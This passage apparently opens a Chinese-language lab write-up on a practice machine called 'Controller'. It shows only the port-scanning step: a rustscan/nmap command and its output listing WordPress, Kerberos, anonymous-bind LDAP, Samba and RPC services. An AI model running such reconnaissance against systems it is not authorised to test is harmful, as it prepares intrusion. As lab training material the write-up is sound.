Controller


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/Controller]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.101:22
Open 192.168.10.101:80
Open 192.168.10.101:88
Open 192.168.10.101:135
Open 192.168.10.101:139
Open 192.168.10.101:389
Open 192.168.10.101:443
Open 192.168.10.101:445
Open 192.168.10.101:464
Open 192.168.10.101:636
Open 192.168.10.101:3268
Open 192.168.10.101:3269
Open 192.168.10.101:49153
Open 192.168.10.101:49152
Open 192.168.10.101:49154
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 73:a1:2c:d9:47:5c:18:0b:68:60:02:58:f9:a2:c4:18 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC77ke/V3ttGgim+K7soPIqpp2a+EYuyBXu2w0RqblsrXOSnnM3+10dHaajGskajqcn4UjK5E2ZcST+Pz9lN5pMk3QTtIf4XVEqPLPH6Cz2W0bZ5D5rgOItqqN4uIsAdb5tPJDqF1gbl/7jv++6GrCSEqbNEzAuD0gGs+tIxa4/rjz0XTaQdrxaERyn2GwHBGcxgw2v4Y4G9DaXoc42O1d/AI0v40KVl8mvF+v3wpCHuznu7yyhuC4rj+EdCKCMM194Db9bHZAZtvqPInAEJOsiRBpNuhHTjGj6TeHjPCeQ83QQJ5KnQN/Ezsh9CeH+ZWlLUd0kSkXL3nf+P/Cb70NO3bq85jhOHcpVLC8R6P+HjWQLsYQ9bCVJO1vG1h1uYwHmZJjNQ8j8TE1/8E7+eOBe0Ho9/906VupHfWR/Mrx6o4T7xzgWFYVglabR1zKqbsXt47MCpZSpDSbW0yFOikNN6Wj1vB+xTwyzUeM0uJE1Y/LlLhfOlThrWGOlI2xHzwE=
| 256 2d:51:0e:a5:af:b2:b1:36:5b:93:6c:d2:17:a3:39:4c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAdUtppvvCyWTDAfhnHVAli0c4AyepKxdOFTh6x6oO1uVwCb2s4d0rdgMGNORaBhIf7LPwR5BAKLeSiRAyIWWCY=
| 256 d0:bb:81:c4:16:aa:28:af:68:f5:38:7d:af:9f:4a:5b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAID1QLoQ1uk2sPbhqpdeYW1rv7HKlers4sS+7TbXNlZ6h
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-title: CONTROLLER – Otro sitio realizado con WordPress
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: WordPress 5.7.2
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
88/tcp open kerberos-sec syn-ack Heimdal Kerberos (server time: 2024-09-05 03:11:57Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
389/tcp open ldap syn-ack (Anonymous bind OK)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CONTROLLER.controller.local/organizationName=Samba Administration/organizationalUnitName=Samba - temporary autogenerated HOST certificate
| Issuer: commonName=CONTROLLER.controller.local/organizationName=Samba Administration/organizationalUnitName=Samba - temporary autogenerated CA certificate
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-06-27T17:19:10
| Not valid after: 2023-05-28T17:19:10
| MD5: 2f18:e07a:ba20:8bf3:74c9:9c79:386b:53eb
| SHA-1: b79a:aab3:dd81:3d7b:f578:a0dc:e737:cdb1:09ec:f011
| -----BEGIN CERTIFICATE-----
| MIIFwTCCA6mgAwIBAgIEDrPYYDANBgkqhkiG9w0BAQsFADB+MR0wGwYDVQQKExRT
| YW1iYSBBZG1pbmlzdHJhdGlvbjE3MDUGA1UECxMuU2FtYmEgLSB0ZW1wb3Jhcnkg
| YXV0b2dlbmVyYXRlZCBDQSBjZXJ0aWZpY2F0ZTEkMCIGA1UEAxMbQ09OVFJPTExF
| Ui5jb250cm9sbGVyLmxvY2FsMB4XDTIxMDYyNzE3MTkxMFoXDTIzMDUyODE3MTkx
| MFowgYAxHTAbBgNVBAoTFFNhbWJhIEFkbWluaXN0cmF0aW9uMTkwNwYDVQQLEzBT
| YW1iYSAtIHRlbXBvcmFyeSBhdXRvZ2VuZXJhdGVkIEhPU1QgY2VydGlmaWNhdGUx
| JDAiBgNVBAMTG0NPTlRST0xMRVIuY29udHJvbGxlci5sb2NhbDCCAiIwDQYJKoZI
| hvcNAQEBBQADggIPADCCAgoCggIBANX2nII0mTXyotfhizuRWOiX38+tol1Zld/D
| /8srPjJnMm6sfDjyU+7bnPFKFbxxYYXQtJxq7cgO9TgWzoA1Lw3TPLG3Z9gKv6gq
| l2jftA/VRHXhoe7GONG+3DSYyNuqo0+eEngPx1CqwyhR/N2MZerV3wgoOnLcRL5R
| ALFYOHxaqXoJZrmxx/pMQQ5w+PSQk9rAHvLcZb3BJs+PSK8Y2AyI+RAmpV9RrJuY
| LaEothKj71zdIC+duNUD7C/PCU5tgVm0PwtktEBZ99SiyRnokrv9k8x/v/Pj66Cy
| KaVnRfj86GamIssJ0/8Rc2EX20/eyyvx42VI1HeVNoIdqsufItOyxDCs8hdng4sg
| W75FZ//FwHSsuqh2O5TboQMomnFdXO7dsBUZKvcN5Pzoco0xV0nvtPmsj/WLUcUx
| QrdtrCHSnuyX4+d0IG0qpQdi5/ie72by13fCeg8RyLE/Kc4CWsZmpC0e8sG2xKKe
| KSoCJYdZVAE33UTdfbenLKfq/E8y8EAjPiOV01s8Y9INqn0xWH6AKj/HLSIKPMkm
| nrgjhQ5sE9hLABziqRv1Du9NsWVNdrv92X4LrGCPjlIP0hXjLY7JC6IpLWERQ7Yk
| UWKppFRFDA30sb5hxZYl4vpaGLB+cB2PXAeLKW50sHS8bJDnUsDl8HEuvtEpqFQc
| efZI2G6tAgMBAAGjRDBCMAwGA1UdEwEB/wQCMAAwEwYDVR0lBAwwCgYIKwYBBQUH
| AwEwHQYDVR0OBBYEFPvUu+RAukl7VCb8qdF5cUv9BmC1MA0GCSqGSIb3DQEBCwUA
| A4ICAQA7opKmMCaWkfJfmnCZBCJcWRTTdVnXseFxSchMMPjtOqPp8Zgk4Kf+JZbM
| +0FSpg2/UHu6W5OWVeefD/stBdacwRN4nR2ipadnCyg8Tmo6dqJUaAx0pIwjWxAX
| oj5OVXTrjh3u2rW4J/gbh1d5S3/m1p6x0q3ZCKD7NIlPfspuMFTstC+oC3A+PAkd
| NkPJWjcgUcUrV7R5F9OKEWA+IuQRUKMvqT6KbKs/KhNaTFXfNbYhegVlWNtK5xq/
| 9dbnv+EWVWWBGELztqukGkAmDSEV6JIdT69rkjxagHXp9lxaxuFehhKftvCilAQl
| D3EGuONkooGqyJyTXa+fuM1lRdWFI1o+GSNzDnBEJF0RrErcmS1MOVk13uOmPXLD
| md9CT5pKEkZuHG7XUt6di8PaJgd6Zhd2IJC8ZCUbGEfeaDDYNNAuu+EqMQlckMfO
| OcyWwmMN1oTS27/aSlVdi4EpQWGHx4GlwcfLFoZRUiFzLLHYVu0EZzQ+NefWa16a
| 7Oq0hYp/D8vU8lWqgrFo8nToejP5ejwP8poO7+nTmrWCnbjDfB86DF9dvgvA0W8V
| iUkEQicyX+XBq/pM1Q4z3bPZQyJ8ZSxJy+yt9WgD6k6yNGNzmPR5iNlqNh4h7NmZ
| khp99Hd2Ztlmgfy73EvaVMiNZFZeHwPGD6F8BG82jwNhhi73Vg==
|_-----END CERTIFICATE-----
443/tcp open ssl/http syn-ack Apache httpd 2.4.41 ((Ubuntu))
| ssl-cert: Subject: organizationName=CONTROLLER/stateOrProvinceName=Some-State/countryName=AU/emailAddress=admin@controller.local
| Issuer: organizationName=CONTROLLER/stateOrProvinceName=Some-State/countryName=AU/emailAddress=admin@controller.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-06-27T17:44:27
| Not valid after: 2022-06-27T17:44:27
| MD5: 448b:e3c3:423d:02dc:2018:9af6:a2ea:f26b
| SHA-1: ecb8:c338:f6ed:052b:f857:0b4d:30b1:3cf5:f2d0:1df5
| -----BEGIN CERTIFICATE-----
| MIIDnTCCAoWgAwIBAgIUbo2iGZrkCEn5swmerlQPfHiEfsIwDQYJKoZIhvcNAQEL
| BQAwXjELMAkGA1UEBhMCQVUxEzARBgNVBAgMClNvbWUtU3RhdGUxEzARBgNVBAoM
| CkNPTlRST0xMRVIxJTAjBgkqhkiG9w0BCQEWFmFkbWluQGNvbnRyb2xsZXIubG9j
| YWwwHhcNMjEwNjI3MTc0NDI3WhcNMjIwNjI3MTc0NDI3WjBeMQswCQYDVQQGEwJB
| VTETMBEGA1UECAwKU29tZS1TdGF0ZTETMBEGA1UECgwKQ09OVFJPTExFUjElMCMG
| CSqGSIb3DQEJARYWYWRtaW5AY29udHJvbGxlci5sb2NhbDCCASIwDQYJKoZIhvcN
| AQEBBQADggEPADCCAQoCggEBALnMYAE1YEge4idEyZz2QO2ZH7Fkw6WZBHYhSgom
| YYxh9dOm7JGpQPs5ms/p/9R5mW4EFDsvj2AaJ4M66A8Jz7yFQfDm0FOXUSnDb8/9
| tvmtynya+lkaMbc/kBRdVCrOYhZiwNhel9ULs8E3eGtAR31KNeIGq7KO+rfyYTbV
| YNRAhqoTfuYuEkLMjqGqJXeqwyg5+U6xVuRphTu1mY8Q/Aya2h2ZS/G1SL0TqI5T
| teP2kg5rIi3qATgYFOpAMEL9kT6t98srSa97Sgd3MPm9R/xhGyGlzrM47C7HTY8b
| v3o9NK5oP3WY2W/6vAGOIqsD1rYqQGgX9WPFQ2XbFWM8CLsCAwEAAaNTMFEwHQYD
| VR0OBBYEFA/hxV8NXRkX59khwf7ugvYZRo4XMB8GA1UdIwQYMBaAFA/hxV8NXRkX
| 59khwf7ugvYZRo4XMA8GA1UdEwEB/wQFMAMBAf8wDQYJKoZIhvcNAQELBQADggEB
| AA+XOmqmTiRBbcHM+i2HLp4t2p6xrAhlAmHo+YNzRY/HLU+Km5Zp7yR96cv5HjM8
| wfuszTW2MioCHo2hFZazdxo1V4LkIYr/9RHLVUO3AoxIUyQJ960O7NYxdo2+14oG
| jJYBXY2jGpuTqtl+rSMS/9R1Ob7C1qF4W9hPuT3qw/XTOla6N5t3zcpsKL2K4zUb
| tili/ng5ZQAVChRCncUA7pSrCIjZrEFnlA0+A5N7Q5hYy52xqvHdlwXWyvVp6P3F
| vBzkYWtrZVGjE+y4aL51X5Wq2Jsh/68lNV8ysY9pYqDgYberBglR0XDfk0Je3s3+
| 2pa5oxComZ+a8+3YWFL2NG4=
|_-----END CERTIFICATE-----
|_http-generator: WordPress 5.7.2
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: CONTROLLER – Otro sitio realizado con WordPress
| tls-alpn:
|_ http/1.1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn syn-ack Samba smbd 4.6.2
464/tcp open kpasswd5? syn-ack
636/tcp open ssl/ldap syn-ack (Anonymous bind OK)
| ssl-cert: Subject: commonName=CONTROLLER.controller.local/organizationName=Samba Administration/organizationalUnitName=Samba - temporary autogenerated HOST certificate
| Issuer: commonName=CONTROLLER.controller.local/organizationName=Samba Administration/organizationalUnitName=Samba - temporary autogenerated CA certificate
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-06-27T17:19:10
| Not valid after: 2023-05-28T17:19:10
| MD5: 2f18:e07a:ba20:8bf3:74c9:9c79:386b:53eb
| SHA-1: b79a:aab3:dd81:3d7b:f578:a0dc:e737:cdb1:09ec:f011
| -----BEGIN CERTIFICATE-----
| MIIFwTCCA6mgAwIBAgIEDrPYYDANBgkqhkiG9w0BAQsFADB+MR0wGwYDVQQKExRT
| YW1iYSBBZG1pbmlzdHJhdGlvbjE3MDUGA1UECxMuU2FtYmEgLSB0ZW1wb3Jhcnkg
| YXV0b2dlbmVyYXRlZCBDQSBjZXJ0aWZpY2F0ZTEkMCIGA1UEAxMbQ09OVFJPTExF
| Ui5jb250cm9sbGVyLmxvY2FsMB4XDTIxMDYyNzE3MTkxMFoXDTIzMDUyODE3MTkx
| MFowgYAxHTAbBgNVBAoTFFNhbWJhIEFkbWluaXN0cmF0aW9uMTkwNwYDVQQLEzBT
| YW1iYSAtIHRlbXBvcmFyeSBhdXRvZ2VuZXJhdGVkIEhPU1QgY2VydGlmaWNhdGUx
| JDAiBgNVBAMTG0NPTlRST0xMRVIuY29udHJvbGxlci5sb2NhbDCCAiIwDQYJKoZI
| hvcNAQEBBQADggIPADCCAgoCggIBANX2nII0mTXyotfhizuRWOiX38+tol1Zld/D
| /8srPjJnMm6sfDjyU+7bnPFKFbxxYYXQtJxq7cgO9TgWzoA1Lw3TPLG3Z9gKv6gq
| l2jftA/VRHXhoe7GONG+3DSYyNuqo0+eEngPx1CqwyhR/N2MZerV3wgoOnLcRL5R
| ALFYOHxaqXoJZrmxx/pMQQ5w+PSQk9rAHvLcZb3BJs+PSK8Y2AyI+RAmpV9RrJuY
| LaEothKj71zdIC+duNUD7C/PCU5tgVm0PwtktEBZ99SiyRnokrv9k8x/v/Pj66Cy
| KaVnRfj86GamIssJ0/8Rc2EX20/eyyvx42VI1HeVNoIdqsufItOyxDCs8hdng4sg
| W75FZ//FwHSsuqh2O5TboQMomnFdXO7dsBUZKvcN5Pzoco0xV0nvtPmsj/WLUcUx
| QrdtrCHSnuyX4+d0IG0qpQdi5/ie72by13fCeg8RyLE/Kc4CWsZmpC0e8sG2xKKe
| KSoCJYdZVAE33UTdfbenLKfq/E8y8EAjPiOV01s8Y9INqn0xWH6AKj/HLSIKPMkm
| nrgjhQ5sE9hLABziqRv1Du9NsWVNdrv92X4LrGCPjlIP0hXjLY7JC6IpLWERQ7Yk
| UWKppFRFDA30sb5hxZYl4vpaGLB+cB2PXAeLKW50sHS8bJDnUsDl8HEuvtEpqFQc
| efZI2G6tAgMBAAGjRDBCMAwGA1UdEwEB/wQCMAAwEwYDVR0lBAwwCgYIKwYBBQUH
| AwEwHQYDVR0OBBYEFPvUu+RAukl7VCb8qdF5cUv9BmC1MA0GCSqGSIb3DQEBCwUA
| A4ICAQA7opKmMCaWkfJfmnCZBCJcWRTTdVnXseFxSchMMPjtOqPp8Zgk4Kf+JZbM
| +0FSpg2/UHu6W5OWVeefD/stBdacwRN4nR2ipadnCyg8Tmo6dqJUaAx0pIwjWxAX
| oj5OVXTrjh3u2rW4J/gbh1d5S3/m1p6x0q3ZCKD7NIlPfspuMFTstC+oC3A+PAkd
| NkPJWjcgUcUrV7R5F9OKEWA+IuQRUKMvqT6KbKs/KhNaTFXfNbYhegVlWNtK5xq/
| 9dbnv+EWVWWBGELztqukGkAmDSEV6JIdT69rkjxagHXp9lxaxuFehhKftvCilAQl
| D3EGuONkooGqyJyTXa+fuM1lRdWFI1o+GSNzDnBEJF0RrErcmS1MOVk13uOmPXLD
| md9CT5pKEkZuHG7XUt6di8PaJgd6Zhd2IJC8ZCUbGEfeaDDYNNAuu+EqMQlckMfO
| OcyWwmMN1oTS27/aSlVdi4EpQWGHx4GlwcfLFoZRUiFzLLHYVu0EZzQ+NefWa16a
| 7Oq0hYp/D8vU8lWqgrFo8nToejP5ejwP8poO7+nTmrWCnbjDfB86DF9dvgvA0W8V
| iUkEQicyX+XBq/pM1Q4z3bPZQyJ8ZSxJy+yt9WgD6k6yNGNzmPR5iNlqNh4h7NmZ
| khp99Hd2Ztlmgfy73EvaVMiNZFZeHwPGD6F8BG82jwNhhi73Vg==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap syn-ack (Anonymous bind OK)
| ssl-cert: Subject: commonName=CONTROLLER.controller.local/organizationName=Samba Administration/organizationalUnitName=Samba - temporary autogenerated HOST certificate
| Issuer: commonName=CONTROLLER.controller.local/organizationName=Samba Administration/organizationalUnitName=Samba - temporary autogenerated CA certificate
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-06-27T17:19:10
| Not valid after: 2023-05-28T17:19:10
| MD5: 2f18:e07a:ba20:8bf3:74c9:9c79:386b:53eb
| SHA-1: b79a:aab3:dd81:3d7b:f578:a0dc:e737:cdb1:09ec:f011
| -----BEGIN CERTIFICATE-----
| MIIFwTCCA6mgAwIBAgIEDrPYYDANBgkqhkiG9w0BAQsFADB+MR0wGwYDVQQKExRT
| YW1iYSBBZG1pbmlzdHJhdGlvbjE3MDUGA1UECxMuU2FtYmEgLSB0ZW1wb3Jhcnkg
| YXV0b2dlbmVyYXRlZCBDQSBjZXJ0aWZpY2F0ZTEkMCIGA1UEAxMbQ09OVFJPTExF
| Ui5jb250cm9sbGVyLmxvY2FsMB4XDTIxMDYyNzE3MTkxMFoXDTIzMDUyODE3MTkx
| MFowgYAxHTAbBgNVBAoTFFNhbWJhIEFkbWluaXN0cmF0aW9uMTkwNwYDVQQLEzBT
| YW1iYSAtIHRlbXBvcmFyeSBhdXRvZ2VuZXJhdGVkIEhPU1QgY2VydGlmaWNhdGUx
| JDAiBgNVBAMTG0NPTlRST0xMRVIuY29udHJvbGxlci5sb2NhbDCCAiIwDQYJKoZI
| hvcNAQEBBQADggIPADCCAgoCggIBANX2nII0mTXyotfhizuRWOiX38+tol1Zld/D
| /8srPjJnMm6sfDjyU+7bnPFKFbxxYYXQtJxq7cgO9TgWzoA1Lw3TPLG3Z9gKv6gq
| l2jftA/VRHXhoe7GONG+3DSYyNuqo0+eEngPx1CqwyhR/N2MZerV3wgoOnLcRL5R
| ALFYOHxaqXoJZrmxx/pMQQ5w+PSQk9rAHvLcZb3BJs+PSK8Y2AyI+RAmpV9RrJuY
| LaEothKj71zdIC+duNUD7C/PCU5tgVm0PwtktEBZ99SiyRnokrv9k8x/v/Pj66Cy
| KaVnRfj86GamIssJ0/8Rc2EX20/eyyvx42VI1HeVNoIdqsufItOyxDCs8hdng4sg
| W75FZ//FwHSsuqh2O5TboQMomnFdXO7dsBUZKvcN5Pzoco0xV0nvtPmsj/WLUcUx
| QrdtrCHSnuyX4+d0IG0qpQdi5/ie72by13fCeg8RyLE/Kc4CWsZmpC0e8sG2xKKe
| KSoCJYdZVAE33UTdfbenLKfq/E8y8EAjPiOV01s8Y9INqn0xWH6AKj/HLSIKPMkm
| nrgjhQ5sE9hLABziqRv1Du9NsWVNdrv92X4LrGCPjlIP0hXjLY7JC6IpLWERQ7Yk
| UWKppFRFDA30sb5hxZYl4vpaGLB+cB2PXAeLKW50sHS8bJDnUsDl8HEuvtEpqFQc
| efZI2G6tAgMBAAGjRDBCMAwGA1UdEwEB/wQCMAAwEwYDVR0lBAwwCgYIKwYBBQUH
| AwEwHQYDVR0OBBYEFPvUu+RAukl7VCb8qdF5cUv9BmC1MA0GCSqGSIb3DQEBCwUA
| A4ICAQA7opKmMCaWkfJfmnCZBCJcWRTTdVnXseFxSchMMPjtOqPp8Zgk4Kf+JZbM
| +0FSpg2/UHu6W5OWVeefD/stBdacwRN4nR2ipadnCyg8Tmo6dqJUaAx0pIwjWxAX
| oj5OVXTrjh3u2rW4J/gbh1d5S3/m1p6x0q3ZCKD7NIlPfspuMFTstC+oC3A+PAkd
| NkPJWjcgUcUrV7R5F9OKEWA+IuQRUKMvqT6KbKs/KhNaTFXfNbYhegVlWNtK5xq/
| 9dbnv+EWVWWBGELztqukGkAmDSEV6JIdT69rkjxagHXp9lxaxuFehhKftvCilAQl
| D3EGuONkooGqyJyTXa+fuM1lRdWFI1o+GSNzDnBEJF0RrErcmS1MOVk13uOmPXLD
| md9CT5pKEkZuHG7XUt6di8PaJgd6Zhd2IJC8ZCUbGEfeaDDYNNAuu+EqMQlckMfO
| OcyWwmMN1oTS27/aSlVdi4EpQWGHx4GlwcfLFoZRUiFzLLHYVu0EZzQ+NefWa16a
| 7Oq0hYp/D8vU8lWqgrFo8nToejP5ejwP8poO7+nTmrWCnbjDfB86DF9dvgvA0W8V
| iUkEQicyX+XBq/pM1Q4z3bPZQyJ8ZSxJy+yt9WgD6k6yNGNzmPR5iNlqNh4h7NmZ
| khp99Hd2Ztlmgfy73EvaVMiNZFZeHwPGD6F8BG82jwNhhi73Vg==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap syn-ack (Anonymous bind OK)
| ssl-cert: Subject: commonName=CONTROLLER.controller.local/organizationName=Samba Administration/organizationalUnitName=Samba - temporary autogenerated HOST certificate
| Issuer: commonName=CONTROLLER.controller.local/organizationName=Samba Administration/organizationalUnitName=Samba - temporary autogenerated CA certificate
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-06-27T17:19:10
| Not valid after: 2023-05-28T17:19:10
| MD5: 2f18:e07a:ba20:8bf3:74c9:9c79:386b:53eb
| SHA-1: b79a:aab3:dd81:3d7b:f578:a0dc:e737:cdb1:09ec:f011
| -----BEGIN CERTIFICATE-----
| MIIFwTCCA6mgAwIBAgIEDrPYYDANBgkqhkiG9w0BAQsFADB+MR0wGwYDVQQKExRT
| YW1iYSBBZG1pbmlzdHJhdGlvbjE3MDUGA1UECxMuU2FtYmEgLSB0ZW1wb3Jhcnkg
| YXV0b2dlbmVyYXRlZCBDQSBjZXJ0aWZpY2F0ZTEkMCIGA1UEAxMbQ09OVFJPTExF
| Ui5jb250cm9sbGVyLmxvY2FsMB4XDTIxMDYyNzE3MTkxMFoXDTIzMDUyODE3MTkx
| MFowgYAxHTAbBgNVBAoTFFNhbWJhIEFkbWluaXN0cmF0aW9uMTkwNwYDVQQLEzBT
| YW1iYSAtIHRlbXBvcmFyeSBhdXRvZ2VuZXJhdGVkIEhPU1QgY2VydGlmaWNhdGUx
| JDAiBgNVBAMTG0NPTlRST0xMRVIuY29udHJvbGxlci5sb2NhbDCCAiIwDQYJKoZI
| hvcNAQEBBQADggIPADCCAgoCggIBANX2nII0mTXyotfhizuRWOiX38+tol1Zld/D
| /8srPjJnMm6sfDjyU+7bnPFKFbxxYYXQtJxq7cgO9TgWzoA1Lw3TPLG3Z9gKv6gq
| l2jftA/VRHXhoe7GONG+3DSYyNuqo0+eEngPx1CqwyhR/N2MZerV3wgoOnLcRL5R
| ALFYOHxaqXoJZrmxx/pMQQ5w+PSQk9rAHvLcZb3BJs+PSK8Y2AyI+RAmpV9RrJuY
| LaEothKj71zdIC+duNUD7C/PCU5tgVm0PwtktEBZ99SiyRnokrv9k8x/v/Pj66Cy
| KaVnRfj86GamIssJ0/8Rc2EX20/eyyvx42VI1HeVNoIdqsufItOyxDCs8hdng4sg
| W75FZ//FwHSsuqh2O5TboQMomnFdXO7dsBUZKvcN5Pzoco0xV0nvtPmsj/WLUcUx
| QrdtrCHSnuyX4+d0IG0qpQdi5/ie72by13fCeg8RyLE/Kc4CWsZmpC0e8sG2xKKe
| KSoCJYdZVAE33UTdfbenLKfq/E8y8EAjPiOV01s8Y9INqn0xWH6AKj/HLSIKPMkm
| nrgjhQ5sE9hLABziqRv1Du9NsWVNdrv92X4LrGCPjlIP0hXjLY7JC6IpLWERQ7Yk
| UWKppFRFDA30sb5hxZYl4vpaGLB+cB2PXAeLKW50sHS8bJDnUsDl8HEuvtEpqFQc
| efZI2G6tAgMBAAGjRDBCMAwGA1UdEwEB/wQCMAAwEwYDVR0lBAwwCgYIKwYBBQUH
| AwEwHQYDVR0OBBYEFPvUu+RAukl7VCb8qdF5cUv9BmC1MA0GCSqGSIb3DQEBCwUA
| A4ICAQA7opKmMCaWkfJfmnCZBCJcWRTTdVnXseFxSchMMPjtOqPp8Zgk4Kf+JZbM
| +0FSpg2/UHu6W5OWVeefD/stBdacwRN4nR2ipadnCyg8Tmo6dqJUaAx0pIwjWxAX
| oj5OVXTrjh3u2rW4J/gbh1d5S3/m1p6x0q3ZCKD7NIlPfspuMFTstC+oC3A+PAkd
| NkPJWjcgUcUrV7R5F9OKEWA+IuQRUKMvqT6KbKs/KhNaTFXfNbYhegVlWNtK5xq/
| 9dbnv+EWVWWBGELztqukGkAmDSEV6JIdT69rkjxagHXp9lxaxuFehhKftvCilAQl
| D3EGuONkooGqyJyTXa+fuM1lRdWFI1o+GSNzDnBEJF0RrErcmS1MOVk13uOmPXLD
| md9CT5pKEkZuHG7XUt6di8PaJgd6Zhd2IJC8ZCUbGEfeaDDYNNAuu+EqMQlckMfO
| OcyWwmMN1oTS27/aSlVdi4EpQWGHx4GlwcfLFoZRUiFzLLHYVu0EZzQ+NefWa16a
| 7Oq0hYp/D8vU8lWqgrFo8nToejP5ejwP8poO7+nTmrWCnbjDfB86DF9dvgvA0W8V
| iUkEQicyX+XBq/pM1Q4z3bPZQyJ8ZSxJy+yt9WgD6k6yNGNzmPR5iNlqNh4h7NmZ
| khp99Hd2Ztlmgfy73EvaVMiNZFZeHwPGD6F8BG82jwNhhi73Vg==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
49152/tcp open msrpc syn-ack Microsoft Windows RPC
49153/tcp open msrpc syn-ack Microsoft Windows RPC
49154/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 51s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 16534/tcp): CLEAN (Couldn't connect)
| Check 2 (port 24699/tcp): CLEAN (Couldn't connect)
| Check 3 (port 19523/udp): CLEAN (Failed to receive data)
| Check 4 (port 60869/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
